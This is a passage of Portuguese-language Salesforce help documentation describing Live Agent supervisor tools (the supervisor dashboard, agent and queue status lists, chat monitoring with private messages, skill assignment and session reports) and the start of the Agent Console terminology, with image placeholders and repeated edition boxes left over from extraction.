

EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

<span id="page-2317-0"></span>



### <span id="page-2318-0"></span>Eventos de transcrição do Live Agent

Os eventos de transcrição do bate-papo ativo rastreiam automaticamente os eventos que ocorrem entre os agentes e clientes durante bate-papos.

É possível editar transcrições de bate-papo ativo para acompanhar os compromissos que ocorrem entre seus agentes e os clientes durante bate-papos ativos. É possível adicionar os seguintes compromissos em uma transcrição de bate-papo ativo:



EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012





## <span id="page-2320-0"></span>Live Agent para supervisores de suporte

Bem-vindo(a) ao Live Agent para supervisores de suporte! O Live Agent é uma abrangente solução de bate-papo que facilita a prestação de assistência aos clientes por parte dos seus agentes. Com as ferramentas de supervisor do Live Agent, você pode facilmente monitorar as atividades dos seus agentes, auxiliá-los nos bate-papos e visualizar dados sobre as sessões de bate-papo dos agentes.

Como supervisor de suporte, você coordena seus funcionários para garantir que eles prestem o melhor suporte possível ao cliente. O Live Agent é uma solução de bate-papo totalmente integrada ao restante do Salesforce, o que facilita seu acesso às informações necessárias sobre seus agentes e sobre a atividade de bate-papo deles, em um único espaço de trabalho.

Seja você experiente ou novato no Live Agent, existem diversas ferramentas à sua disposição que facilitam o suporte e o monitoramento dos seus agentes de bate-papo enquanto eles trabalham com os clientes. Vamos começar.

CONSULTE TAMBÉM:

[Live Agent para supervisores de suporte](#page-2320-0) [Live Agent para administradores](#page-2507-0) [Permissões para supervisores de suporte do Live Agent](#page-2512-0)

### EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para conversar com visitantes no Live Agent no console do Salesforce:

**•** Live Agent está ativado, configurado e incluído em um aplicativo do console do Salesforce

## Painel do supervisor do Live Agent

O painel do supervisor do Live Agent é seu ponto central para localizar informações sobre os botões e agentes de bate-papo do seu departamento. No painel do supervisor, você pode monitorar as atividades de bate-papo dos agentes enquanto eles conversam com clientes, além de visualizar o tráfego de clientes em botões de bate-papo específicos, tudo isso em tempo real. O painel do supervisor está localizado no console do Salesforce, para que possa ser facilmente acessado sem necessidade de sair do aplicativo.

### [Acessar o Painel do supervisor](#page-2322-0)

Acesse o painel do supervisor no console do Salesforce para monitorar facilmente a atividade de bate-papo dos seus agentes.

### [Lista Status do agente](#page-2322-1)

A lista Status do agente no painel do supervisor oferece acesso a informações em tempo real sobre a atividade de bate-papo do seu agente.

### [Lista Status da fila](#page-2324-0)

A lista Status da fila no painel do supervisor oferece acesso a informações em tempo real sobre os botões e filas de bate-papo da sua organização.

### [Monitorar os bate-papos do seu agente](#page-2325-0)

Enquanto os seus agentes auxiliam os clientes, visualize os bate-papos deles no painel do supervisor. Você pode monitorar o desempenho dos agentes enquanto eles atendem os clientes, bem como fornecer feedback e ajuda em tempo real.

### **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

## <span id="page-2322-0"></span>Acessar o Painel do supervisor

Acesse o painel do supervisor no console do Salesforce para monitorar facilmente a atividade de bate-papo dos seus agentes.

**1.** Para acessar o painel do supervisor no console do Salesforce, selecione **Supervisor do Live Agent** na lista de navegação do console.

O painel do supervisor aparece na janela principal do console, oferecendo acesso a informações em tempo real sobre os botões de bate-papo e agentes da sua organização.

## EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para usar o painel de supervisor do Live Agent no console do Salesforce:

**•** Acesse a guia de supervisor do Live Agent em um perfil de usuário ou conjunto de permissões, incluída em um aplicativo do console do Salesforce

## <span id="page-2322-1"></span>Lista Status do agente

A lista Status do agente no painel do supervisor oferece acesso a informações em tempo real sobre a atividade de bate-papo do seu agente.





Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012



Expanda o nome de cada agente para ver os detalhes dos clientes com os quais ele está conversando.



CONSULTE TAMBÉM:

[Status do Live Agent](#page-2299-0)

## <span id="page-2324-0"></span>Lista Status da fila

A lista Status da fila no painel do supervisor oferece acesso a informações em tempo real sobre os botões e filas de bate-papo da sua organização.





Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

## <span id="page-2325-0"></span>Monitorar os bate-papos do seu agente

Enquanto os seus agentes auxiliam os clientes, visualize os bate-papos deles no painel do supervisor. Você pode monitorar o desempenho dos agentes enquanto eles atendem os clientes, bem como fornecer feedback e ajuda em tempo real.

- **1.** Na lista Status do agente, clique em  $\oplus$  para expandir as informações sobre o agente cujo bate-papo você deseja visualizar. Se um agente solicitar ajuda, você verá um sinalizador vermelho ao lado do nome e uma mensagem privada (extrema direita) caso o agente tenha inserido uma.
- **2.** Para visualizar um bate-papo, clique em **Exibir** na coluna Ação do bate-papo que você deseja monitorar.

O monitor do bate-papo é aberto na lista Status do agente.

**3.** Para enviar uma mensagem privada ao agente enquanto ele conversa com um cliente, digite sua mensagem no campo de mensagem e pressione **ENTER**.

O agente pode ver a sua mensagem no registro do bate-papo, mas a mensagem é invisível para o cliente.

Quando você finalizar o monitoramento do bate-papo do seu agente, clique novamente em para recolher o monitor do bate-papo.

Para remover o sinalizador após ter fornecido ajuda, clique em **Retirar sinalizador**.

CONSULTE TAMBÉM:

[Lista Status do agente](#page-2322-1)

## EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para usar o painel de supervisor do Live Agent no console do Salesforce:

**•** Acesse a guia de supervisor do Live Agent em um perfil de usuário ou conjunto de permissões, incluída em um aplicativo do console do Salesforce

Para exibir bate-papos do agente:

**•** "Visualização de agente ativada" na sua configuração do Live Agent

Para enviar mensagens por sussurro aos agentes:

**•** "Mensagens por sussurro ativadas" na sua configuração do Live Agent

## Atribuir habilidades a agentes

Atribua habilidades para seus agentes conforme o conhecimento de sua equipe evolui.

- **1.** Em Configuração, insira *Skills* na caixa Busca rápida e selecione **Skills**.
- **2.** Clique no nome da habilidade que deseja atribuir.
- **3.** Clique em **Edit** (Editar).
- **4.** Selecione os perfis (recomendados) ou usuários individuais que possuem essa habilidade.
- **5.** Clique em **Salvar**.

Caso você não tenha acesso à página Skills, pergunte a seu administrador do Salesforce sobre como ativar essa permissão. Apenas o administrador pode criar habilidades.



Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para atribuir habilidades:

**•** "Atribuir Skills do Live Agent a usuários"

# Relatar sobre as sessões do Live Agent

Obtenha insight sobre as atividades de bate-papo dos agentes gerando relatórios sobre sessões de bate-papo do Live Agent.

É possível criar um tipo de relatório personalizado para as sessões de bate-papo do Live Agent e usá-lo para executar relatórios sobre as sessões dos seus agentes usando o Criador de relatórios. Esses relatórios de sessões do Live Agent podem fornecer informações sobre as atividades de bate-papo de seus agentes. Por exemplo, se sua equipe de agentes é capaz ou não de lidar com todas as solicitações de seus clientes durante bate-papos.

- **1.** Crie um tipo de relatório personalizado usando as Sessões do Live Agent como objeto principal.
- **2.** Crie um novo relatório do Live Agent usando o Criador de relatórios.
- **3.** Personalize seu relatório para incluir as colunas de informações que deseja que ele apresente.
- **4.** Salve ou execute o relatório.

### CONSULTE TAMBÉM:

[Criar um relatório](#page-3637-0) [Criar um novo relatório](#page-3574-0) [Registros da sessão do Live Agent](#page-2314-0)

# <span id="page-2327-0"></span>Guia Console

## Console do agente

O Console do agente na guia Console facilita a localização de informações relacionadas com menos trocas entre as páginas.

Nota: Na versão Spring '15, o Console do agente não está disponível para novas organizações.

O novo Salesforce Console melhora o Console do agente com o fornecimento de mais opções e tecnologias mais avançadas. Consulte [Salesforce Console.](#page-3801-0)

## **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited** Editions

### PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

### EDIÇÕES

Console do agente disponível no Salesforce Classic. Configuração do Console do agente disponível no Salesforce Classic e no Lightning Experience.

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

É possível configurar o Console do agente para exibir as informações mais importantes para o seu trabalho de acordo com suas necessidades de negócios. Antes de configurar ou usar o Console do agente, revise a [terminologia do console do agente](#page-2328-0).

### CONSULTE TAMBÉM:

[Perguntas frequentes sobre o Console do agente](#page-2332-0) [Exibindo o Console do agente](#page-2330-0) [Navegando dentro do Console do agente](#page-2329-0)

## <span id="page-2328-0"></span>Conceitos do Console do agente

Analise a seguinte terminologia usada para descrever os componentes do Console do agente:

### **Quadros**

Separe as seções do console, cada uma exibindo um registro, modo de exibição de listas ou outra página diferente.

### **Modo de exibição de lista**

